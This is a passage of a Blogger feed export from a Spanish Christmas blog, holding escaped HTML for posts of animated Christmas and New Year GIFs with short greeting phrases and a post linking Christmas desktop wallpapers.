\/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvwL5Ax2pRWMaRvZ7jp5V647WOwOGExPYNJRKI29GOztWhPBifX1xfG47xtQThvnKhVL7viJyck4h6vwyjNFPW76nA3Vu-bcKr21_ldppxVA_zdrXsGHGva9QQM7Hd3WVrf2AMkhk8xg\/s1600-h\/feliz_navidad_26(22)%5B2%5D.gif\"\u003E\u003Cimg alt=\"feliz_navidad_26(22)\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdN-85TMADAOagZ4u7q7vBpNb8EHa-IIkLkjoPuggq-k56JvykJoAyRMIaXXPpZkdwXoLNcUQtnrtm2mgR14bttnWm_lnVeBDKX1NnQ24Z1QzBZVYKChmHVmBC0OPzC111YRUOW9Xc5Jc\/?imgmax=800\" style=\"display: inline;\" title=\"feliz_navidad_26(22)\" width=\"348\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ju_mD9SWCk3uGMCnkmcCPxbY9cowYa6STdxUFlXjwXNgxUbA2nbTI-dAAkNF4-954DPxL1QCm2ECqYazojzz7wEXKq2oZmjSbPKxuDUah8WQwrZNfhZRU6Ne57Hb6j0Z13zoIB48vjQ\/s1600-h\/frases%20navidad%20(14)%5B2%5D.gif\"\u003E\u003Cimg alt=\"frases navidad (14)\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIs9_sCEsWFedBhp0hsaI2_8rnZMKPp2KD0gUJpc2OxjLlmnwG2tIy9UAQbrJde3V2Sjrb7CeNaL7-o77fzeBbnYnGdeRwhscKqMHXi83X38644IvrQYwpvOwr8wgYzlVQdlMK-mHfeW8\/?imgmax=800\" style=\"display: inline;\" title=\"frases navidad (14)\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003ENuevos deseos de Año , imágenes feliz año nuevo y gifs animados de Navidad\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la melodía y el espíritu de las fiestas llenen tu hogar con amor y paz. Feliz año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s1600\/FELIZ+NAVIDAD++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s640\/FELIZ+NAVIDAD++%25282%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs esta la más bella y feliz de las estaciones, donde todos en fraternidad se unen para celebrar el nacimiento del Niño Jesús Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s1600\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La mejor decoración de Navidad\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s640\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" title=\"La mejor decoración de Navidad  IMAGENES CON FRASES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa mejor decoración de Navidad es la alegría y el amor de una familia unida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s1600\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s640\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeja que el espíritu de la Navidad caliente tu hogar con amor, alegría y paz. Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNavidad viene cargada de bendiciones, la felicidad de cantar villancicos y brindar con toda la familia por un mundo mejor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s1600\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"recuerdos de Navidad son para los niños un pequeño tesoro\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s640\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" title=\"recuerdos de Navidad son para los niños un pequeño tesoro\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos recuerdos de Navidad son para los niños un pequeño tesoro, volvámonos niños estas navidades\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue Dios te bendiga,\u0026nbsp; te deseo una muy feliz Navidad\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmhyphenhyphen_zfb7AApUN9vyjWxnA8Ku1cmFCRW-MyUNOph37WK0K8_sfM03vVkEbSX9_azjFmfv-qS8ojPNpjO2GEZw2edQYlV4__5sNnPc-Aezku117B1PSbUImw7Zr2GHFQ9JD-kQKuGUNS30\/s1600-h\/mevan66%5B2%5D.gif\"\u003E\u003Cimg alt=\"mevan66\" height=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCbbeT8lHucYVlsqeEeOC5JPCTNdA2dJcsPc9gDMCvRjGIX9npTgWRFiH_RIIbDTjGmYCq8_tQZbfSKsWxtsV8Hc7-kimtML1CKTF0sIbAHQ191s0EVQNfHRYUh_S-KSOhFwOxBX66jpM\/?imgmax=800\" style=\"display: inline;\" title=\"mevan66\" width=\"499\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC2PkLCW5Izd3GuypuZU5O2LdpoW0tDlb0nhVLfHuWPHgvKHTGS7cT4U2YGQgoP1gMfsfgL0u55td0HxpxX2C1pU3rB6QAKfRm8lVlZXAprAqgnejoqvq8xhS_ZHudYmpC9VXS3Lq0hAI\/s1600-h\/feliz-navidad1%5B2%5D.gif\"\u003E\u003Cimg alt=\"feliz-navidad1\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS9O8UYTFWoaRGyi7xgr4MC1YAps1XDfZFsRlVP9PNLWRlW04XY3N-__ZENxmj7evo09cnpIbVzh3c67OMuqYm83ofSm83rcv1A7NuptCOpAJGJM7bwDA-qcugCnM5PRV2NJ2giyhzPAU\/?imgmax=800\" style=\"display: inline;\" title=\"feliz-navidad1\" width=\"480\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1tEc0PnMGB1p5Dneb5yNOgNwudkv2MCq215qqlmiZvRqjPs-xzgprTlq9lnmt31_bYMcrbVXrhjHSyYGZhhIGVqd-vMbsJ0hxo-24qMf8zmZlKXOZ3Wya6igGegdOr66lGQFmB7n3-m4\/s1600-h\/a-navidadpapanoel%5B2%5D.gif\"\u003E\u003Cimg alt=\"a-navidadpapanoel\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYqoXzMMru3hSecug8c4QRCzwETHHc_WHjNrxzEnI3w4TQcBiqmrDtpHpSAu4JkogyLArjwZt6KOxLoMoxPcST7EHTLiCYJTKZGNVVMeI3wJT9PkeOCQEeQmgc2RCyqtOaScJAV7IlDQ4\/?imgmax=800\" style=\"display: inline;\" title=\"a-navidadpapanoel\" width=\"430\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXhL2E4SwZAvS8j_OZ3tcBiTKvqcfI5WkvzsBq6gRA-uV9cO8oY1-CKw-LRfISi1hGmTldNYuRxeNVrG9slaCe3GH9URW1T9l8v5B8N1VGeemkUJ_LGRUDhBjgi4W4432rtMKetEctQU\/s1600-h\/rp-byoriza-navidad81118%5B2%5D.gif\"\u003E\u003Cimg alt=\"rp-byoriza-navidad81118\" height=\"375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6mfD28ZqObxdI56RgkqhH8O9IlnEmezWbMHF_SBhw3JSzRHvhfFlEpjcXAyNLXFHVUQBELKJw8pgVHOoXxeDl8z90D65A-5KQm9xxSlnICvjbYJYzo77wMdiIGYsaK1PB_mEgpYw1JA8\/?imgmax=800\" style=\"display: inline;\" title=\"rp-byoriza-navidad81118\" width=\"500\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwNrpSa0eaklY-hfzXG51ZbNWMTkzbSc8qeQ2vBpNRhx8G5foO0-7rlnaSPXFZl4XYeh8qQCg3OA_m7fKjJK5GDWyyoU9PyFn9ppF96lFPC2D1T7_fcxvyV6rI35hRr4GCqNeOMnbZIBI\/s1600-h\/rp-esp-byoriza-navidad1%5B2%5D.jpg\"\u003E\u003Cimg alt=\"rp-esp-byoriza-navidad1\" border=\"0\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6LVKp4ItTIUF9WNxEGzq3SOhxRdR334F9vnmDRTG3xNqrZBmbFtSK8Q7auoDvfew3jDpGWr_n7SYgfyoBeOfnJjXhCv51R0-XAaWzsrtIgWmkZuEl02tOcry28ArvCDzIT461UAFlYrQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"rp-esp-byoriza-navidad1\" width=\"500\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie0auIgIIYmfUEhwCg0PtLfSu34XbKPRoxOQ_kWzzEhIDaFT2k2AM2R0quPOgVWQnrFISnkzswuaCOchii88iovMn2ZofVk6nt_kTeMWffUvTjO1EniHM5NWGQvo2XQzs0XTuFjqJqFLs\/s1600-h\/sp-esp-byoriza-navidad-812-1%5B2%5D.gif\"\u003E\u003Cimg alt=\"sp-esp-byoriza-navidad-812-1\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_jFsG_XVxxPLpw_AfBm2mcIT1_NlIdk-5G13adQ72vJdfi8xbhlPv1bzvfsYQPS-aEN5HIku0PFYyXjhi-nVe6CvQcQ09K4RPkkNXipoEAUTtYxDvGRH38D5R0SHZFkbXP85LPzvqlE\/?imgmax=800\" style=\"display: inline;\" title=\"sp-esp-byoriza-navidad-812-1\" width=\"400\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksrS63T8uKAob281kHO9kntzgjeoN5zOR-MYWj-FOWM-Cia9rm9sv16WjfAlZxsUDsWeMy9uoopG4hLxPI7EKLAvMAS24w9sxyhKVe4i4UVmoOzPd_Aq5ueLR8i6kveM5gvKlIXpL_Fg\/s1600-h\/ip-esp-byoriza-navidad1%5B2%5D.gif\"\u003E\u003Cimg alt=\"ip-esp-byoriza-navidad1\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgAk7p82VhnwubJ_UbcFLrd9RFhyphenhyphen_RtY47WM6wF2isfl2_Td4pVnaX5TNMXjlB_kAJKoQ4fZhDYY19X-kzOxjWWEaulsjAXu2GyLfW0Pxb33OCVp4VgIICjzZ4FS3xgio76J8AWrWZKpQ\/?imgmax=800\" style=\"display: inline;\" title=\"ip-esp-byoriza-navidad1\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Navidad amor parejas, Feliz Navidad, eres mi mejor placer\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6lly1jUmGanF5qPuUCtQ_zE5hImmSBYrH3I7L4zgS2xR6_S4h_lAh5wFVhqrd_HgI97pVDW4mzg5njZuVrM-mn7LtMzYyDKq0sQ3Mah5oRvdOj7GlsM_GWK5gnIlCReB2CK1bAcJB_s\/s1600-h\/sp-esp-byoriza-dios-8118%5B2%5D.gif\"\u003E\u003Cimg alt=\"feliz Navidad a tu pareja, dios te bendiga, mi amor\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjseCMfflYiKPvtzU5V1tx-I0uFNQiKc8juigNdqkvevAETo0rcDvB1fY2iuQISb7ofnWjBsPgzF5iLUisEZujZpTgu6LMSDwj1qEzsF9qiJgypc3-Rwe9Co8Dd4wv_xGJ00UB9Wbi37fs\/?imgmax=800\" style=\"display: inline;\" title=\"feliz Navidad a tu pareja, dios te bendiga, mi amor\" width=\"455\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGifs animados feliz Navidad a tu pareja, dios te bendiga, mi amor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhyphenhyphen50kOJ5k1t4hQ19BkBOzGUgLlUeFD-zZzk0WjZJphfeO3w47vIfJnKl9C89ipJ8PLpm4sceS7Nb9PgpUSz7c5fu2DuYsCjW_R5bMKQLh30K514ItWrCzUrEVHpY33oLOPTJo1o21Z60\/s1600-h\/rp-esp-byoriza-feliz-ano-nuevo-1%5B2%5D.gif\"\u003E\u003Cimg alt=\"rp-esp-byoriza-feliz-ano-nuevo-1\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBgX3lTdaUA_Dv-O1dLYxkaV5jW4DdE5-9wWWgFns8ptfGw2DmvDK3UY-cypbbG-fG7F1LK9Vy8N8EBMYwD8QuBQpB46QoUM8YvE7kk-ez7dBLXHwFKD5nqU13aJlMqabSisFAUY8CmQ\/?imgmax=800\" style=\"display: inline;\" title=\"rp-esp-byoriza-feliz-ano-nuevo-1\" width=\"480\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRrkLz5_6uvu_QxUv7qzjRDJZXjoY6z-EPn0-aVvjPkvycFtrWQoyRD9P-sJrMVgtwI9ggza7qgRPxpuUfE6owbbFhN_9r6OFuuHrUSp3yN8cEP4mAoClC3BADzxYktlS3-X0yjh0GiO8\/s1600-h\/sp-esp-byoriza-navidad-8119%5B2%5D.gif\"\u003E\u003Cimg alt=\"sp-esp-byoriza-navidad-8119\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-1HbSM2EFPf9tQd312Yv2bQiU_lRWE7oc-TtGp1lCwDV_8uLhsQ2fEDsIaEJ0vLKeXaKJJLGIvpBQ4zJfGO4eUJ6uZMtTrfEzb8pBy-5gqCPipmNWdjT9rpXTdcZ1dmxrIdTz3xAeYg\/?imgmax=800\" style=\"display: inline;\" title=\"sp-esp-byoriza-navidad-8119\" width=\"455\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0v4wGdxS7Su4-rdDygl5tWVTj3Avm1lK3NTiYKz_diSX2hBjTo5_FlHoCEiM8Pf6oBwuWVLAcSiM_7ou31HE2_I8UaKg7Ng8p_-D37qVGpXjueaWBRX68dgriQnRfDZoTeOdRDzP9jsU\/s1600-h\/espanol-navidad%5B2%5D.gif\"\u003E\u003Cimg alt=\"espanol-navidad\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgozZQ4_YCRTyvcFCdK7KXrtrEPJ8e9VqsKOPTJCqCeFIt9OrKRJ9oaFtHKGEWG96tZY8AGF8xUTUBpOaFM4LqnVXz1yNYMwcG4BWE9FwVJ8E0AC1MiQQd4B4C9picdsDMKiqWObwgn8gI\/?imgmax=800\" style=\"display: inline;\" title=\"espanol-navidad\" width=\"500\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8r8cLhgvIeRzfdpaDMOZdtcZZkEykn7t0YCkpCKwt2XdsY4FFXs1y53CijaKCVxTMVke0pZp0FKmhqFm0u_ciW903X7A2HGwOr1-HvwGhEWxo1feN1WFJwhEw_dEA-wm8qS-myRMrzU\/s1600-h\/rp-esp-byoriza-navidad-81210-1%5B2%5D.gif\"\u003E\u003Cimg alt=\"Feliz Navidad, casa nevada y rosas gif animado\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjSB6RF_sq20nm3jYzIxFtKmiXD-N9yEEjaMIk2GaB1bkjcyH4zfFjDvgyH2CXHhcSgsgjP0y5mfuI8JoeNImCMWEBKOZjqxD-a9BV1-1HOPX_ygY0n3RnRAag6KxeqDaqUUXTOrXoNI4\/?imgmax=800\" style=\"display: inline;\" title=\"Feliz Navidad, casa nevada y rosas gif animado\" width=\"455\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeliz Navidad, casa nevada y rosas gif animado\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVMZJ1MaAnjnKCEaRSKjU2163qzVRirTsgBW4clUbVuBsKG9a7JVvM5jtjW7c6ZZ8XoacComnIYpta1WX1dZnpIW2NGQJKDxHxWN-qZISqX8lhsdB9mtPqvsapAZRz1NKDPsS5rSONk0o\/s1600-h\/pascuero3%5B2%5D.gif\"\u003E\u003Cimg alt=\"pascuero3\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX8S76a4wAdGuP59bOPBUBdqCuYNlBpSfHTJcuH48G_qCleJ45h-p8rjNXC4yM3Ht9M9QLFQI-Zn1p6SNa-GfNCE7oKD10RGwuViXNYGB03BTwogEs4jkzm6goIrGNSbJVBAmwWrHw2js\/?imgmax=800\" style=\"display: inline;\" title=\"pascuero3\" width=\"260\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGifs navidad con frases de amor y amistad para amigos y amantes, gifs con frases feliz navidad para amigos, gifs con grases bonitas para navidad, animaciones navidad con dedicatorias bonitas, imágenes navidad\u0026nbsp; con brillos y dedicatorias para los amigos."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8777898990600462562\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2010\/09\/gifs-feliz-navidad-con-frases-de-amor.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8777898990600462562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/8777898990600462562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2010\/09\/gifs-feliz-navidad-con-frases-de-amor.html","title":"Gifs Feliz Navidad con frases "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQjSvFTA_12ddu0hcxyo5XIhHa78giIRX7oDErmuKZ-VL0oy7Qued4tHEAsZZMB3EFNWBfIdO7LI4HNBNgvfFkQ2xokVqfiF7jaGJo4aQyqlgPzPbjEHOyTfELYlJeSHbPJp4561p7-QY\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7174194394302248776"},"published":{"$t":"2008-11-27T07:32:00.000-08:00"},"updated":{"$t":"2017-09-03T16:00:10.043-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"imagenes navidad"}],"title":{"type":"text","$t":"fondos de escritorio de Navidad (wallpapers)"},"content":{"type":"html","$t":"links wallpapers navidad, para poner tu ordenador a tono con las fechas\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpK7AFmZNE6QrA0W8FCLvNgrvTrVi089iLhC6ZSMO9XG3EppqGYMpxGZvSTPPlA0z__GhycwnY3y7XjVjX66FnCm7_X4a16GX3gaPEToXBex6yQkcOZNfTjmecVTev4fSJ_5G873QQ2ms\/s1600-h\/close-ornament-decorations.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 300px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpK7AFmZNE6QrA0W8FCLvNgrvTrVi089iLhC6ZSMO9XG3EppqGYMpxGZvSTPPlA0z__GhycwnY3y7XjVjX66FnCm7_X4a16GX3gaPEToXBex6yQkcOZNfTjmecVTev4fSJ_5G873QQ2ms\/s400\/close-ornament-decorations.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5273361189501959666\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmpSYtfoWl2Q5w9ZRY-w2lqPo_j8IdJP4CPsmJY-roTyIjWkBEzCWaTylVInc3vplrWIu82gLBEltkOFNPElcGOd6aR0gYhuPJnJjfcLkwhyThsI7D-IYTvwBkCOjTQJOb-PFWM0g4b9Y\/s1600-h\/christmas-nice-decorations.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 300px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmpSYtfoWl2Q5w9ZRY-w2lqPo_j8IdJP4CPsmJY-roTyIjWkBEzCWaTylVInc3vplrWIu82gLBEltkOFNPElcGOd6aR0gYhuPJnJjfcLkwhyThsI7D-IYTvwBkCOjTQJOb-PFWM0g4b9Y\/s400\/christmas-nice-decorations.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5273361131778172194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEW1iRI6sq-wRqFQRkvmCQwZEOnyBwdMEuze6vu2imLsIrTHY051ACkOBjbBUZazAGKLALtfSfEI7hw59P0XKpuLFJvab3sW7RiGwp20ygk3rpaur8hulW8tqFLvBxRijscK2OLrHW8aw\/s1600-h\/christmas-ornament-decorations.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 300px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEW1iRI6sq-wRqFQRkvmCQwZEOnyBwdMEuze6vu2imLsIrTHY051ACkOBjbBUZazAGKLALtfSfEI7hw59P0XKpuLFJvab3sW7RiGwp20ygk3rpaur8hulW8tqFLvBxRijscK2OLrHW8aw\/s400\/christmas-ornament-decorations.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5273361124312089186\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/crazy-frankenstein.com\/christmas-decoration-wallpapers.html\"\u003Ehttp:\/\/crazy-frankenstein.com\/christmas-decoration-wallpapers.html\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7174194394302248776\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/fondos-de-escritorio-de-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7174194394302248776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7174194394302248776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/fondos-de-escritorio-de-navidad.html","title":"fondos de escritorio de Navidad 